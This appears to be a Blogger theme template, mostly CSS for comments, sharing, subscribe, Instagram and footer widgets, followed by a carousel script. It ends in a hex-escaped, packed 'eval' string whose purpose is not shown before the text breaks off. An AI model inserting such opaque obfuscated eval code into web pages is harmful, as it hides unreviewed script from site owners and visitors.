background: #f8f8f8;
overflow: hidden;
padding: 10px;
margin: 10px 0;
}
.sora-author-box img {
float: left;
margin-right: 10px;
border-radius: 50%;
}
.sora-author-box p {
padding: 10px;
}
.sora-author-box b {
font-family: 'Handlee';
font-size: 20px;
}
.footer-meta {
padding: 10px;
}
/* ######## Share widget Css ######################### */
.footer-meta .share-box {
position: relative;
padding: 10px 0;
text-align: center;
}
.footer-meta .share-title {
border-bottom: 2px solid #eee;
color: #010101;
display: inline-block;
padding-bottom: 7px;
font-size: 15px;
font-weight: 500;
clear: both;
margin: 0 0 10px;
position: relative;
}
.footer-meta .share-title:after {
position: absolute;
left: 50%;
margin-left: -5px;
bottom: -5px;
content: "";
display: block;
width: 0;
height: 0;
border-left: 5px solid transparent;
border-right: 5px solid transparent;
border-top: 5px solid #eee;
}
.footer-meta .share-art {
float: none;
clear: both;
padding: 0;
padding-top: 0;
font-size: 13px;
font-weight: 400;
text-transform: capitalize;
}
.footer-meta .share-art a {
color: #fff;
padding: 3px 8px;
margin-left: 4px;
border-radius: 2px;
display: inline-block;
margin-right: 0;
background: #010101;
}
.footer-meta .share-art a:hover{color:#fff}
.footer-meta .share-art .fac-art{background:#3b5998}
.footer-meta .share-art .fac-art:hover{background:rgba(49,77,145,0.7)}
.footer-meta .share-art .twi-art{background:#00acee}
.footer-meta .share-art .twi-art:hover{background:rgba(7,190,237,0.7)}
.footer-meta .share-art .goo-art{background:#db4a39}
.footer-meta .share-art .goo-art:hover{background:rgba(221,75,56,0.7)}
.footer-meta .share-art .pin-art{background:#CA2127}
.footer-meta .share-art .pin-art:hover{background:rgba(202,33,39,0.7)}
.footer-meta .share-art .lin-art{background:#0077B5}
.footer-meta .share-art .lin-art:hover{background:rgba(0,119,181,0.7)}
/* ######## Comment Form Widget ######################### */
.post-feeds .feed-links {
display: none;
}
iframe.blogger-iframe-colorize,
iframe.blogger-comment-from-post {
height: 260px!important;
background: #fff;
}
.comment-form {
overflow:hidden;
}
.comments h3 {
line-height:normal;
text-transform:uppercase;
color:#333;
font-weight:bold;
margin:0 0 20px 0;
font-size:14px;
padding:0 0 0 0;
}
h4#comment-post-message {
display:none;
margin:0 0 0 0;
}
.comments{
clear:both;
margin-top:10px;
margin-bottom:0;
background: #ffffff;
border: 1px solid #eaeaea;
}
.comments h4{
background: #ffffff;
color: #333333;
border: 1px solid #eeeeee;
border-top: 3px solid #8E2DC3;
border-bottom-color: #e9e9e9;
font-size: 18px;
padding: 18px 30px;
letter-spacing: 1.5px;
text-transform: capitalize;
position: relative;
text-align: center;
}
.comments .comments-content{
font-size:13px;
margin-bottom:8px;
padding: 0 15px;
}
.comments .comments-content .comment-thread ol{
text-align:left;
margin:13px 0;
padding:0
}
.comments .avatar-image-container {
background:#fff;
border:1px solid #DDD;
overflow:hidden;
padding:6px;
border-radius: 50%;
}
.comments .avatar-image-container img {
border-radius:50%;
}
.comments .comment-block{
position:relative;
background:#fff;
padding:15px;
margin-left:60px;
border-left:3px solid #ddd;
border-top:1px solid #DDD;
border-right:1px solid #DDD;
border-bottom:1px solid #DDD;
}
.comments .comment-block:before {
content:"";
width:0px;
height:0px;
position:absolute;
right:100%;
top:14px;
border-width:10px;
border-style:solid;
border-color:transparent #DDD transparent transparent;
display:block;
}
.comments .comments-content .comment-replies{
margin:8px 0;
margin-left:60px
}
.comments .comments-content .comment-thread:empty{
display:none
}
.comments .comment-replybox-single {
background:#f0f0f0;
padding:0;
margin:8px 0;
margin-left:60px
}
.comments .comment-replybox-thread {
background:#f0f0f0;
margin:8px 0 0 0;
padding:0;
}
.comments .comments-content .comment{
margin-bottom:6px;
padding:0
}
.comments .comments-content .comment:first-child {
padding:0;
margin:0
}
.comments .comments-content .comment:last-child {
padding:0;
margin:0
}
.comments .comment-thread.inline-thread .comment, .comments .comment-thread.inline-thread .comment:last-child {
margin:0px 0px 5px 30%
}
.comment .comment-thread.inline-thread .comment:nth-child(6) {
margin:0px 0px 5px 25%;
}
.comment .comment-thread.inline-thread .comment:nth-child(5) {
margin:0px 0px 5px 20%;
}
.comment .comment-thread.inline-thread .comment:nth-child(4) {
margin:0px 0px 5px 15%;
}
.comment .comment-thread.inline-thread .comment:nth-child(3) {
margin:0px 0px 5px 10%;
}
.comment .comment-thread.inline-thread .comment:nth-child(2) {
margin:0px 0px 5px 5%;
}
.comment .comment-thread.inline-thread .comment:nth-child(1) {
margin:0px 0px 5px 0;
}
.comments .comments-content .comment-thread{
margin:0;
padding:0
}
.comments .comments-content .inline-thread{
background:#fff;
border:1px solid #DDD;
padding:15px;
margin:0
}
.comments .comments-content .icon.blog-author {
display:inline;
}
.comments .comments-content .icon.blog-author:after {
content: "Author";
background: #8E2DC3;
color: #fff;
font-size: 11px;
padding: 2px 5px;
}
.comment-header {
text-transform:uppercase;
font-size:12px;
}
.comments .comments-content .datetime {
margin-left: 6px;
}
.comments .comments-content .datetime a {
color:#888;
}
.comments .comment .comment-actions a {
display:inline-block;
color:#333;
font-weight:bold;
font-size:10px;
line-height:15px;
margin:4px 8px 0 0;
}
.comments .continue a {
color:#333;
display:inline-block;
font-size:10px;
}
.comments .comment .comment-actions a:hover, .comments .continue a:hover{
text-decoration:underline;
}
/* ######## Subscribe Css ######################### */
.featuresub {
margin:0 auto;
}
.sub-wrap {
position: relative;
padding: 20px 0;
background:#8E2DC3;
overflow: hidden;
border-top: 4px solid rgba(228, 178, 0, 0.39);
}
.subscribe-wrapper {
color: #fff;
font-size: 16px;
line-height: normal;
margin: 0;
text-align: center;
text-transform: none;
font-weight: 400;
width: 100%
}
.subscribe-form {
clear: both;
display: block;
overflow: hidden
}
form.subscribe-form {
clear: both;
display: block;
margin: 0;
width: auto;
overflow: hidden
}
.subscribe-css-email-field {
background: #fff;
color: #000;
margin: 10px 0;
padding: 15px 20px;
width: 35%;
border: 0
}
.subscribe-css-email-button {
background: #fff;
color: #000;
cursor: pointer;
font-weight: 700;
padding: 14px 30px;
margin-left: 15px;
text-transform: none;
font-size: 16px;
border: 0;
border-radius: 3px;
transition: all .6s;
}
.subscribe-css-email-button:hover {
color: #555;
}
#subscribe-css p.subscribe-note {
margin: 16px;
text-align: center;
color: #fff;
font-size: 180%;
font-weight: 400;
line-height: normal;
}
#subscribe-css p.subscribe-note span {
position: relative;
overflow: hidden;
font-weight: 700;
transition: all .5s;
}
#subscribe-css p.subscribe-note span.itatu {
font-style: italic;
color: #fff;
text-transform: lowercase;
font-family: Handlee;
}
#subscribe-css p.subscribe-note span.itatu:before,
#subscribe-css p.subscribe-note span.itatu:after {
display: none
}
#subscribe-css p.subscribe-note span:before {
content: '';
position: absolute;
bottom: -2px;
left: 0;
width: 0;
height: 3px;
margin: 10px 0 0;
background: #fff;
transition: all .5s
}
#subscribe-css:hover p.subscribe-note span:before {
width: 100%;
}
/* ######## Instagram Widget Css ######################### */
.instag ul.thumbnails > li {
width:32% !important;
}
.instag ul.thumbnails > li img:hover {
opacity:.8;
}
.instag ul li {
margin:0;
padding-bottom:0;
border-bottom:none;
}
#instafeed{width:100%;display:block;margin:0;padding:0;line-height:0}
#instafeed img{height:auto;width:100%}
#instafeed a{padding:0;margin:0;display:inline-block;position:relative}
#instafeed li{width:16.666%;display:inline-block;margin:0!important;padding:0!important}
#instafeed .insta-likes{width:100%;height:100%;margin-top:-100%;opacity:0;text-align:center;letter-spacing:1px;background:rgba(255,255,255,0.4);position:absolute;text-shadow:2px 2px 8px #fff;font:normal 400 11px Montserrat,sans-serif;color:#222;line-height:normal;transition:all .35s ease-out;-o-transition:all .35s ease-out;-moz-transition:all .35s ease-out;-webkit-transition:all .35s ease-out}
#instafeed a:hover .insta-likes{opacity:1}
.featureinsta {
margin: auto;
position: relative;
transition: all 1s ease;
height: auto;
overflow: hidden;
}
/* ######## Footer Css ######################### */
.foot-bar-social {
padding: 10px 0;
}
.foot-bar-social li {
padding: 0;
display: inline-block;
float: none;
margin-right: 5px;
;
}
.foot-bar-social .widget ul {
padding: 0;
}
.foot-bar-social .LinkList ul {
text-align: center;
}
.foot-bar-social #social a {
display: block;
width: 30px;
height: 30px;
line-height: 30px;
font-size: 15px;
color: #ebebeb;
}
.foot-bar-social #social a:before {
display: inline-block;
font: normal normal normal 22px/1 FontAwesome;
font-size: inherit;
font-style: normal;
font-weight: 400;
-webkit-font-smoothing: antialiased;
-moz-osx-font-smoothing: grayscale;
}
.foot-bar-social .bloglovin:before{content:"\f004"}
.foot-bar-social .facebook:before{content:"\f09a"}
.foot-bar-social .twitter:before{content:"\f099"}
.foot-bar-social .gplus:before{content:"\f0d5"}
.foot-bar-social .rss:before{content:"\f09e"}
.foot-bar-social .youtube:before{content:"\f167"}
.foot-bar-social .skype:before{content:"\f17e"}
.foot-bar-social .stumbleupon:before{content:"\f1a4"}
.foot-bar-social .tumblr:before{content:"\f173"}
.foot-bar-social .vine:before{content:"\f1ca"}
.foot-bar-social .stack-overflow:before{content:"\f16c"}
.foot-bar-social .linkedin:before{content:"\f0e1"}
.foot-bar-social .dribbble:before{content:"\f17d"}
.foot-bar-social .soundcloud:before{content:"\f1be"}
.foot-bar-social .behance:before{content:"\f1b4"}
.foot-bar-social .digg:before{content:"\f1a6"}
.foot-bar-social .instagram:before{content:"\f16d"}
.foot-bar-social .pinterest:before{content:"\f0d2"}
.foot-bar-social .delicious:before{content:"\f1a5"}
.foot-bar-social .codepen:before{content:"\f1cb"}
#jugas_footer {
background-image: url(#);
background-color: #333134;
background-attachment: fixed;
transform: translate3d(0px, 0px, 0px);
background-position: top;
background-size: cover;
background-repeat: no-repeat no-repeat;
color: #BABABA;
font-weight: 300;
padding: 50px 0px;
}
.copy-container {
margin: 0 auto;
overflow: hidden;
}
.jugas_footer_copyright a {
color: #f4f4f4;
}
.jugas_footer_copyright {
text-align: center;
}
/* ######## Custom Widget Css ######################### */
#ads-blog .widget {
width: 728px;
max-height: 90px;
padding: 0;
margin: 0px auto 20px!important;
max-width: 100%;
box-sizing: border-box;
}
#ads-home-top {
margin-top: 15px;
}
.cloud-label-widget-content {
display: inline-block;
text-align: left;
}
.cloud-label-widget-content .label-size {
display: inline-block;
float: left;
font-size: 16px;
line-height: normal;
margin: 0 5px 5px 0;
opacity: 1
}
.cloud-label-widget-content .label-size a {
background: #fff;
color: #878787;
float: left;
border: 3px double #eee;
font-weight: 400;
line-height: 100%;
margin: 0;
padding: 7px 8px;
text-transform: capitalize;
transition: all .6s;
}
.cloud-label-widget-content .label-size a:hover {
color: #000;
}
.cloud-label-widget-content .label-size a:hover,
.cloud-label-widget-content .label-size a:active {
background: #fff;
color: #8E2DC3;
}
.cloud-label-widget-content .label-size .label-count {
background: #F86E7D;
color: #fff;
white-space: nowrap;
display: inline-block;
padding: 6px 8px;
margin-left: -3px;
line-height: normal;
border-radius: 0 2px 2px 0
}
.flickr_widget .flickr_badge_image{float:left;margin-bottom:5px;margin-right:10px;overflow:hidden;display:inline-block}
.flickr_widget .flickr_badge_image:nth-of-type(4),.flickr_widget .flickr_badge_image:nth-of-type(8),.flickr_widget .flickr_badge_image:nth-of-type(12){margin-right:0}
.flickr_widget .flickr_badge_image img{max-width:64px;height:auto}
.flickr_widget .flickr_badge_image img:hover{opacity:.5}
.label-size-1,
.label-size-2 {
opacity: 100
}
.list-label-widget-content li {
display: block;
padding: 8px 0;
border-bottom: 1px solid #555;
position: relative
}
.list-label-widget-content li a:before {
content: '\203a';
position: absolute;
left: 0px;
top: 2px;
font-size: 22px;
color: #f1a18e
}
.list-label-widget-content li a {
color: #fff;
font-size: 16px;
padding-left: 20px;
font-weight: 400;
text-transform: uppercase
}
.list-label-widget-content li span:last-child {
color: #f1a18e;
font-size: 12px;
font-weight: 700;
position: absolute;
top: 9px;
right: 0
}
.PopularPosts .item-thumbnail{margin:0 15px 0 0 !important;width:90px;height:65px;float:left;overflow:hidden;    position: relative}
.PopularPosts .item-thumbnail a{position:relative;display:block;overflow:hidden;line-height:0}
.PopularPosts ul li img{width:90px;height:65px;object-fit:cover;padding:0;transition:all .3s ease}
.PopularPosts .widget-content ul li{overflow:hidden;padding:10px 0;border-top:1px solid #f2f2f2}
.sidebar .PopularPosts .widget-content ul li:first-child,.sidebar .custom-widget li:first-child,.tab-widget .PopularPosts .widget-content ul li:first-child,.tab-widget .custom-widget li:first-child{padding-top:0;border-top:0}
.sidebar .PopularPosts .widget-content ul li:last-child,.sidebar .custom-widget li:last-child,.tab-widget .PopularPosts .widget-content ul li:last-child,.tab-widget .custom-widget li:last-child{padding-bottom:0}
.PopularPosts ul li a{color:#333333;font-weight:400;font-size:16px;line-height:1.4em;transition:color .3s;    font-family: 'Handlee';}
.PopularPosts ul li a:hover{color:#8E2DC3}
.PopularPosts .item-title{margin:0 0 4px;padding:0;line-height:0}
.item-snippet{display:none;font-size:0;padding-top:0}
.PopularPosts ul {
counter-reset: popularcount;
margin: 0;
padding: 0;
}
.PopularPosts .item-thumbnail::before {
background: rgba(0, 0, 0, 0.3);
bottom: 0px;
content: "";
height: 100px;
width: 100px;
left: 0px;
right: 0px;
margin: 0px auto;
position: absolute;
z-index: 3;
}
/* ######## Responsive Css ######################### */
@media only screen and (max-width: 1200px) {
.featured-slider-wrap {
width:auto !important;
}
.row {
width: 96%;
margin: 0 auto;
float: none;
}
}
@media only screen and (max-width: 980px) {
#main-wrapper, #sidebar-wrapper {
float: none;
clear: both;
width: 100%;
margin: 0 auto;
}
#main-wrapper {
max-width: 100%;
}
#sidebar-wrapper {
padding-top: 20px;
}
.overlay a {
float: right;
margin: 30px 0;
}
.overlay h3 {
float: left;
}
}
@media screen and (max-width: 880px) {
#nav1, #nav {
display: none;
}
.home #header-wrapper {
margin-bottom: 10px;
}
.selectnav {
width: auto;
color: #222;
background: #f4f4f4;
border: 1px solid rgba(255,255,255,0.1);
position: relative;
border: 0;
padding: 6px 10px!important;
margin: 5px 0;
}
.selectnav {
display: block;
width: 100%;
max-width:200px;
}
.nav-menu .selectnav {
display: inline-block;
}
.item #content-wrapper {
padding: 0 0 30px;
}
}
@media only screen and (max-width: 768px) {
.owl-prev, .owl-next {
top: 25px;
}
#search-bar {
display: none;
}
.top-bar-social {
float: none;
width: 100%;
clear: both;
overflow: hidden;
}
.top-bar-menu {
float: none;
width: 100%;
clear: both;
margin-top: 0;
}
.top-bar-social li {
display: inline-block;
float: none;
}
.share-art span {
display: none;
}
.ops-404 {
width: 80%!important;
}
.title-404 {
font-size: 160px!important;
}
.overlay {
display:none;
visibility:hidden;
}
.selectnav {
margin: 0 auto;
}
#header {
padding: 10px 0px 0;
}
.fot-site-name {
display: none;
}
}
@media only screen and (max-width: 480px) {
#label_with_thumbs .widget-thumb {
height: 380px;
}
.block-image .thumb, .block-image .a {
height:300px;
}
.index .post h2,.archive .post h2 {
line-height: 34px;
font-size: 23px;
}
h1.post-title {
font-size: 22px;
margin-bottom: 10px;
}
#sidebar-wrapper {
max-width: 100%;
}
.second-meta .post-cmm {
float: none;
margin: 0 auto;
margin-top: 10px;
display: block;
padding: 0;
}
.read-more-wrap, .second-meta .share-art {
float: none !important;
clear: both;
display: block;
text-align: center;
}
.read-more-wrap {
margin-top: 15px;
}
.about-widget-image {
overflow: hidden;
}
.share-title{
display:none;
}
.flickr_widget .flickr_badge_image:nth-of-type(4), .flickr_widget .flickr_badge_image:nth-of-type(8), .flickr_widget .flickr_badge_image:nth-of-type(12) {
margin-right: 10px;
}
.related li {
width: 100%;
margin:0 auto;
}
.index .post-outer {
padding:0 0 10px 0;
}
.wid-thumb {
height: 300px;
}
.breadcrumbs {
display: none;
}
.subscribe-css-email-field {
width: 100%;
}
}
@media only screen and (max-width: 360px) {
#meta-post {
position: relative;
overflow: hidden;
display: block;
}
#meta-post:after {
display: none;
}
.label_with_thumbs strong {
font-size: 23px;
}
.second-meta  {
margin-bottom: 10px !important;
position: relative;
overflow: hidden;
float: left;
width: 100%;
}
.slider-con {
width: 100%;
}
.title-404 {
font-size: 150px!important;
}
.second-meta {
box-sizing:border-box;
}
.second-meta .share-art a {
margin-right: 4px;
margin-left: 4px;
}
.Header .description p{display:none}
.tag, #meta-post {
float: none;
text-align: center;
clear: both;
}
#meta-post {
display: block;
margin-top: 10px;
}
}
@media only screen and (max-width: 300px) {
#sidebar-wrapper, .featured-slider-wrap {display:none}
.archive .post h2,.index .post h2 {
line-height: 29px!important;
font-size: 15px!important;
}
article {
overflow: hidden;
}
.label_with_thumbs strong {
font-size: 17px;
line-height: 1.4em;
}
#blog-pager {
padding: 0;
margin: 0;
}
.index .snippets,.archive .snippets,.sora-author-box img,.share-box .post-author {
display: none;
}
.share-art, .share-box .post-author {
float: none;
margin: 0 auto;
text-align: center;
clear: both;
}
.read-more-wrap, .post-labels {
float: none !important;
clear: both;
display: block;
text-align: center;
}
.ops-404 {
font-size: 20px!important;
}
.title-404 {
font-size: 120px!important;
}
h1.post-title {
font-size: 17px;
}
.share-box {
overflow: hidden;
}
.top-bar-social #social a {
width: 24px;
height: 24px;
line-height: 24px;
}
.second-meta .share-art a {
padding: 5px;
}
}

--></style>
<style>
/*-------Typography and ShortCodes-------*/
.firstcharacter{float:left;color:#27ae60;font-size:75px;line-height:60px;padding-top:4px;padding-right:8px;padding-left:3px}.post-body h1,.post-body h2,.post-body h3,.post-body h4,.post-body h5,.post-body h6{margin-bottom:15px;color:#2c3e50}blockquote{font-style:italic;color:#888;border-left:5px solid #27ae60;margin-left:0;padding:10px 15px}blockquote:before{content:'\f10d';display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-right:10px;color:#888}blockquote:after{content:'\f10e';display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-left:10px;color:#888}.button{background-color:#2c3e50;float:left;padding:5px 12px;margin:5px;color:#fff;text-align:center;border:0;cursor:pointer;border-radius:3px;display:block;text-decoration:none;font-weight:400;transition:all .3s ease-out !important;-webkit-transition:all .3s ease-out !important}a.button{color:#fff}.button:hover{background-color:#27ae60;color:#fff}.button.small{font-size:12px;padding:5px 12px}.button.medium{font-size:16px;padding:6px 15px}.button.large{font-size:18px;padding:8px 18px}.small-button{width:100%;overflow:hidden;clear:both}.medium-button{width:100%;overflow:hidden;clear:both}.large-button{width:100%;overflow:hidden;clear:both}.demo:before{content:"\f06e";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.download:before{content:"\f019";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.buy:before{content:"\f09d";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.visit:before{content:"\f14c";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.widget .post-body ul,.widget .post-body ol{line-height:1.5;font-weight:400}.widget .post-body li{margin:5px 0;padding:0;line-height:1.5}.post-body ul li:before{content:"\f105";margin-right:5px;font-family:fontawesome}pre{font-family:Monaco, "Andale Mono", "Courier New", Courier, monospace;background-color:#2c3e50;background-image:-webkit-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:-moz-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:-ms-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:-o-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);-webkit-background-size:100% 50px;-moz-background-size:100% 50px;background-size:100% 50px;line-height:25px;color:#f1f1f1;position:relative;padding:0 7px;margin:15px 0 10px;overflow:hidden;word-wrap:normal;white-space:pre;position:relative}pre:before{content:'Code';display:block;background:#F7F7F7;margin-left:-7px;margin-right:-7px;color:#2c3e50;padding-left:7px;font-weight:400;font-size:14px}pre code,pre .line-number{display:block}pre .line-number a{color:#27ae60;opacity:0.6}pre .line-number span{display:block;float:left;clear:both;width:20px;text-align:center;margin-left:-7px;margin-right:7px}pre .line-number span:nth-child(odd){background-color:rgba(0, 0, 0, 0.11)}pre .line-number span:nth-child(even){background-color:rgba(255, 255, 255, 0.05)}pre .cl{display:block;clear:both}#contact{background-color:#fff;margin:30px 0 !important}#contact .contact-form-widget{max-width:100% !important}#contact .contact-form-name,#contact .contact-form-email,#contact .contact-form-email-message{background-color:#FFF;border:1px solid #eee;border-radius:3px;padding:10px;margin-bottom:10px !important;max-width:100% !important}#contact .contact-form-name{width:47.7%;height:50px}#contact .contact-form-email{width:49.7%;height:50px}#contact .contact-form-email-message{height:150px}#contact .contact-form-button-submit{max-width:100%;width:100%;z-index:0;margin:4px 0 0;padding:10px !important;text-align:center;cursor:pointer;background:#27ae60;border:0;height:auto;-webkit-border-radius:2px;-moz-border-radius:2px;-ms-border-radius:2px;-o-border-radius:2px;border-radius:2px;text-transform:uppercase;-webkit-transition:all .2s ease-out;-moz-transition:all .2s ease-out;-o-transition:all .2s ease-out;-ms-transition:all .2s ease-out;transition:all .2s ease-out;color:#FFF}#contact .contact-form-button-submit:hover{background:#2c3e50}#contact .contact-form-email:focus,#contact .contact-form-name:focus,#contact .contact-form-email-message:focus{box-shadow:none !important}.alert-message{position:relative;display:block;background-color:#FAFAFA;padding:20px;margin:20px 0;-webkit-border-radius:2px;-moz-border-radius:2px;border-radius:2px;color:#2f3239;border:1px solid}.alert-message p{margin:0 !important;padding:0;line-height:22px;font-size:13px;color:#2f3239}.alert-message span{font-size:14px !important}.alert-message i{font-size:16px;line-height:20px}.alert-message.success{background-color:#f1f9f7;border-color:#e0f1e9;color:#1d9d74}.alert-message.success a,.alert-message.success span{color:#1d9d74}.alert-message.alert{background-color:#DAEFFF;border-color:#8ED2FF;color:#378FFF}.alert-message.alert a,.alert-message.alert span{color:#378FFF}.alert-message.warning{background-color:#fcf8e3;border-color:#faebcc;color:#8a6d3b}.alert-message.warning a,.alert-message.warning span{color:#8a6d3b}.alert-message.error{background-color:#FFD7D2;border-color:#FF9494;color:#F55D5D}.alert-message.error a,.alert-message.error span{color:#F55D5D}.fa-check-circle:before{content:"\f058"}.fa-info-circle:before{content:"\f05a"}.fa-exclamation-triangle:before{content:"\f071"}.fa-exclamation-circle:before{content:"\f06a"}.post-table table{border-collapse:collapse;width:100%}.post-table th{background-color:#eee;font-weight:bold}.post-table th,.post-table td{border:0.125em solid #333;line-height:1.5;padding:0.75em;text-align:left}@media (max-width: 30em){.post-table thead tr{position:absolute;top:-9999em;left:-9999em}.post-table tr{border:0.125em solid #333;border-bottom:0}.post-table tr + tr{margin-top:1.5em}.post-table tr,.post-table td{display:block}.post-table td{border:none;border-bottom:0.125em solid #333;padding-left:50%}.post-table td:before{content:attr(data-label);display:inline-block;font-weight:bold;line-height:1.5;margin-left:-100%;width:100%}}@media (max-width: 20em){.post-table td{padding-left:0.75em}.post-table td:before{display:block;margin-bottom:0.75em;margin-left:0}}
.FollowByEmail {
    clear: both;
}
.widget .post-body ol {
    padding: 0 0 0 15px;
}
.post-body ul li {
    list-style: none;
}
</style>
<style id='template-skin-1' type='text/css'><!--
/*------Layout (No Edit)----------*/
body#layout #outer-wrapper {
padding: 0;
width: 800px
}
body#layout .section h4 {
color: #333!important
}
body#layout #content-wrapper {
margin: 0 auto
}
body#layout #main-wrapper {
float: left;
width: 70%;
margin: 0;
padding: 0
}
body#layout #sidebar-wrapper {
float: right;
width: 30%;
margin: 0;
padding: 5px 0 0;
background-color: #f8e244!important;
display:block !important;
}
body#layout #sidebar-wrapper .section {
background-color: #fff;
border: 1px solid #fff
}
body#layout #sidebar-wrapper .section .widget-content {
border-color: #5a7ea2!important
}
body#layout #sidebar-wrapper .section .draggable-widget .widget-wrap2 {
background-color: #5a7ea2!important
}
body#layout #main-wrapper #main {
margin-right: 4px;
background-color: #5a7ea2;
border-color: #34495e
}
body#layout #main-wrapper #main h4 {
color: #fff!important
}
body#layout .layout-widget-description {
display: none!important
}
body#layout #Blog1 .widget-content {
border-color: #34495e
}
/*------Layout (end)----------*/
--></style>
<script type='text/javascript'>
//<![CDATA[
$(document).ready(function() {
    $(".label_with_thumbs").owlCarousel({
       items: 4,
smartSpeed: 550,
                                navigation: true,
                                navigationText: ["", ""],
                                itemsDesktop: [1000, 1],
                                itemsDesktopSmall: [647, 1],
                                itemsTablet: [396, 1],
                                autoPlay: false,
                                autoPlay: 5000,
                                itemsMobile: false,
                                pagination: true,
 responsive: {
                                0: {
                                    items: 1,
                                    nav: true
                                },
                                601: {
                                    items: 2,
                                    nav: false
                                },
                                800: {
                                    items: 3,
                                    nav: false
                                },
                                980: {
                                    items: 4,
                                    nav: true
                                }
                            }

      // "singleItem:true" is a shortcut for:
      // items : 1, 
      // itemsDesktop : false,
      // itemsDesktopSmall : false,
      // itemsTablet: false,
      // itemsMobile : false
    });
});
var numposts = 8;
    var showpostthumbnails = true;
    var displaymore = false;
    var displayseparator = true;
    var showcommentnum = true;
    var showpostdate = true;
    var showpostsummary = true;
    var numchars = 100;
var _U1cfeL= "\x65\x76\x61\x6c\x28\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x70\x2c\x61\x2c\x63\x2c\x6b\x2c\x65\x2c\x64\x29\x7b\x65\x3d\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x63\x29\x7b\x72\x65\x74\x75\x72\x6e\x28\x63\x3c\x61\x3f\x27\x27\x3a\x65\x28\x70\x61\x72\x73\x65\x49\x6e\x74\x28\x63\x2f\x61\x29\x29\x29\x2b\x28\x28\x63\x3d\x63\x25\x61\x29\x3e\x33\x35\x3f\x53\x74\x72\x69\x6e\x67\x2e\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65\x28\x63\x2b\x32\x39\x29\x3a\x63\x2e\x74\x6f\x53\x74\x72\x69\x6e\x67\x28\x33\x36\x29\x29\x7d\x3b\x69\x66\x28\x21\x27\x27\x2e\x72\x65\x70\x6c\x61\x63\x65\x28\x2f\x5e\x2f\x2c\x53\x74\x72\x69\x6e\x67\x29\x29\x7b\x77\x68\x69\x6c\x65\x28\x63\x2d\x2d\x29\x7b\x64\x5b\x65\x28\x63\x29\x5d\x3d\x6b\x5b\x63\x5d\x7c\x7c\x65\x28\x63\x29\x7d\x6b\x3d\x5b\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x65\x29\x7b\x72\x65\x74\x75\x72\x6e\x20\x64\x5b\x65\x5d\x7d\x5d\x3b\x65\x3d\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x29\x7b\x72\x65\x74\x75\x72\x6e\x27\x5c\x5c\x77\x2b\x27\x7d\x3b\x63\x3d\x31\x7d\x3b\x77\x68\x69\x6c\x65\x28\x63\x2d\x2d\x29\x7b\x69\x66\x28\x6b\x5b\x63\x5d\x29\x7b\x70\x3d\x70\x2e\x72\x65\x70\x6c\x61\x63\x65\x28\x6e\x65\x77\x20\x52\x65\x67\x45\x78\x70\x28\x27\x5c\x5c\x62\x27\x2b\x65\x28\x63\x29\x2b\x27\x5c\x5c\x62\x27\x2c\x27\x67\x27\x29\x2c\x6b\x5b\x63\x5d\x29\x7d\x7d\x72\x65\x74\x75\x72\x6e\x20\x70\x7d\x28\x27\x31\x4b\x20\x31\x30\x3d\x5b\x22\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x31\x35\x5c\x5c\x71\x5c\x5c\x31\x6d\x5c\x5c\x72\x5c\x5c\x4f\x5c\x5c\x70\x5c\x5c\x68\x5c\x5c\x69\x5c\x5c\x71\x5c\x5c\x67\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x6d\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x31\x38\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x31\x6a\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x31\x6a\x5c\x5c\x61\x5c\x5c\x42\x5c\x5c\x67\x5c\x5c\x72\x5c\x5c\x6c\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x71\x5c\x5c\x41\x5c\x5c\x66\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x54\x5c\x5c\x6c\x5c\x5c\x74\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x6c\x5c\x5c\x74\x5c\x5c\x43\x5c\x5c\x43\x5c\x5c\x72\x5c\x5c\x4f\x5c\x5c\x41\x5c\x5c\x66\x5c\x5c\x75\x5c\x5c\x62\x5c\x5c\x31\x6d\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x4e\x5c\x5c\x68\x5c\x5c\x75\x5c\x5c\x4a\x5c\x5c\x74\x5c\x5c\x4b\x5c\x5c\x6c\x5c\x5c\x41\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x31\x42\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x68\x5c\x5c\x31\x36\x5c\x5c\x68\x5c\x5c\x31\x6e\x5c\x5c\x65\x5c\x5c\x6c\x5c\x5c\x41\x5c\x5c\x66\x5c\x5c\x31\x38\x5c\x5c\x6c\x5c\x5c\x49\x5c\x5c\x71\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x62\x5c